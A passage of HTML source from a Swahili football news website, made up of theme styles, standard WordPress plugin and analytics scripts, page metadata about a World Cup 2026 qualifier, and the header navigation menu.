#theme-header .logo-container.fixed-nav{background-color: rgba(126,174,34,0.95);}}@media (max-width: 991px){#tie-wrapper #theme-header .logo-container{background-color: #7eae22;}}.tie-cat-71,.tie-cat-item-71 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-71:after{border-top-color:#e67e22 !important;}.tie-cat-71:hover{background-color:#c86004 !important;}.tie-cat-71:hover:after{border-top-color:#c86004 !important;}.tie-cat-80,.tie-cat-item-80 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-80:after{border-top-color:#2ecc71 !important;}.tie-cat-80:hover{background-color:#10ae53 !important;}.tie-cat-80:hover:after{border-top-color:#10ae53 !important;}.tie-cat-85,.tie-cat-item-85 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-85:after{border-top-color:#9b59b6 !important;}.tie-cat-85:hover{background-color:#7d3b98 !important;}.tie-cat-85:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-86,.tie-cat-item-86 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-86:after{border-top-color:#34495e !important;}.tie-cat-86:hover{background-color:#162b40 !important;}.tie-cat-86:hover:after{border-top-color:#162b40 !important;}.tie-cat-88,.tie-cat-item-88 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-88:after{border-top-color:#795548 !important;}.tie-cat-88:hover{background-color:#5b372a !important;}.tie-cat-88:hover:after{border-top-color:#5b372a !important;}.tie-cat-89,.tie-cat-item-89 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-89:after{border-top-color:#4CAF50 !important;}.tie-cat-89:hover{background-color:#2e9132 !important;}.tie-cat-89:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside #mobile-menu .menu > li{border-color: rgba(255,255,255,0.05);}}@media (max-width: 991px){.side-aside.dark-skin{background-color: #7eae22;}}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #ffffff!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #ffffff!important;}
/*# sourceURL=taqyeem-styles-inline-css */
</style>
<script type="text/javascript" src="https://spotileo.co.tz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://spotileo.co.tz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://spotileo.co.tz/wp-content/plugins/different-menus-in-different-pages/public/js/different-menus-for-different-page-public.js?ver=2.4.5" id="different-menus-in-different-pages-js"></script>
<script type="text/javascript" src="https://spotileo.co.tz/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.9" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https://spotileo.co.tz/","site":"https://spotileo.co.tz/","ajax":"https://spotileo.co.tz/wp-admin/admin-ajax.php"};
var wpdm_js = {"spinner":"\u003Ci class=\"wpdm-icon wpdm-sun wpdm-spin\"\u003E\u003C/i\u003E","client_id":"9434cffe9a393776c15884886cf7afa2"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
//# sourceURL=wpdm-frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://spotileo.co.tz/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.32" id="wpdm-frontjs-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4LKPST" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["spotileo.co.tz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4LKPST");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://spotileo.co.tz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://spotileo.co.tz/wp-json/wp/v2/posts/5978" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://spotileo.co.tz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://spotileo.co.tz/?p=5978' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://spotileo.co.tz/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

	<style>img#wpstats{display:none}</style>
		 <meta name="description" content="BAADA ya Qatar kuikanda Afghanistan mabao 8-1 Novemba 16 katika mchezo wa kufuzu fainali za Kombe la Dunia 2026 ukanda wa Asia, michuano huyo inaendel" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#7eae22" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="icon" href="https://spotileo.co.tz/wp-content/uploads/2022/08/spotileo-favicon.png" sizes="32x32" />
<link rel="icon" href="https://spotileo.co.tz/wp-content/uploads/2022/08/spotileo-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://spotileo.co.tz/wp-content/uploads/2022/08/spotileo-favicon.png" />
<meta name="msapplication-TileImage" content="https://spotileo.co.tz/wp-content/uploads/2022/08/spotileo-favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.tie-col-md-4.logo-container.clearfix{
	height:100px;
}

/* .section-item.is-first-section.full-width.tie-parallax{
background-image: url(https://spotileo.co.tz/wp-content/uploads/2024/06/section-1.jpg);
}

div.section-item.is-first-section.full-width.tie-parallax{
background-image: url(https://spotileo.co.tz/wp-content/uploads/2024/06/section-1.jpg);
}
 */



		</style>
		<meta name="generator" content="WordPress Download Manager 3.3.32" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3PD8GSKP51"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3PD8GSKP51');
</script>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://spotileo.co.tz/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://spotileo.co.tz/wp-includes/blocks/image/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-5978 single-format-standard wp-theme-jannah tie-no-js sfly_guest-author-post wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share">




<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-below top-nav-below-main-nav has-shadow has-normal-width-logo mobile-header-default">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 20px;">

			
			<a title="SpotiLEO" href="https://spotileo.co.tz/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://spotileo.co.tz/wp-content/uploads/2024/06/spotileo-logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://spotileo.co.tz/wp-content/uploads/2024/06/spotileo-logo.png" alt="SpotiLEO" width="357" height="90" style="max-height:90px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="#" title="" target="_blank" rel="nofollow noopener">
						<img src="https://spotileo.co.tz/wp-content/uploads/2024/06/dg-long.jpeg" alt="" width="728" height="91" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu" role="menubar"><li id="menu-item-7712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7712"><a href="https://spotileo.co.tz/">Mwanzo</a></li>
<li id="menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7785"><a href="https://spotileo.co.tz/category/nyumbani/">Soka Nyumbani</a></li>
<li id="menu-item-7788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7788"><a href="https://spotileo.co.tz/category/kwingineko/">Soka Nje</a></li>
<li id="menu-item-7786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7786"><a href="https://spotileo.co.tz/category/africa/">Soka Africa</a></li>
<li id="menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7789"><a href="https://spotileo.co.tz/category/michezo-mingine/">Michezo Mingine</a></li>
<li id="menu-item-7790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7790"><a href="https://spotileo.co.tz/category/mitindo/">Mitindo</a></li>
<li id="menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7787"><a href="https://spotileo.co.tz/category/burudani/">Burudani</a></li>
<li id="menu-item-7722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7722 mega-menu mega-links mega-links-5col "><a href="#">Mgawanyo wa Stori</a>
<div class="mega-menu-block menu-sub-content">

<ul class="sub-menu-columns">
	<li id="menu-item-7747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7747 mega-link-column "><a class="mega-links-head"  title="Buy now!" href="#">Soka Nyumbani</a>
	<ul class="sub-menu-columns-item">
		<li id="menu-item-7799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7799"><a href="https://spotileo.co.tz/category/nyumbani/fa/"> <span aria-hidden="true" class="mega-links-default-icon"></span>FA</a></li>
		<li id="menu-item-7800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7800"><a href="https://spotileo.co.tz/category/nyumbani/ligi-daraja-la-kwanza/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Ligi Daraja La Kwanza</a></li>
		<li id="menu-item-7801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7801"><a href="https://spotileo.co.tz/category/nyumbani/ligi-kuu/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Ligi Kuu</a></li>
		<li id="menu-item-7802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7802"><a href="https://spotileo.co.tz/category/nyumbani/ligi-zanzibar/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Ligi Kuu Zanzibar</a></li>
		<li id="menu-item-7803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7803"><a href="https://spotileo.co.tz/category/nyumbani/ligi-wanawake/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Ligi Ya Wanawake</a></li>
		<li id="menu-item-7804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7804"><a href="https://spotileo.co.tz/category/nyumbani/mapinduzi-cup/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Mapinduzi Cup</a></li>
	</ul>
</li>
	<li id="menu-item-7812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7812 mega-link-column "><a class="mega-links-head"  href="#">Soka Nje</a>
	<ul class="sub-menu-columns-item">
		<li id="menu-item-7808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7808"><a href="https://spotileo.co.tz/category/kwingineko/eurpoa/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Europa</a></li>
		<li id="menu-item-7809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7809"><a href="https://spotileo.co.tz/category/kwingineko/la-liga/"> <span aria-hidden="true" class="mega-links-default-icon"></span>La Liga</a></li>
		<li id="menu-item-7810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7810"><a href="https://spotileo.co.tz/category/kwingineko/serie-a/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Serie A</a></li>
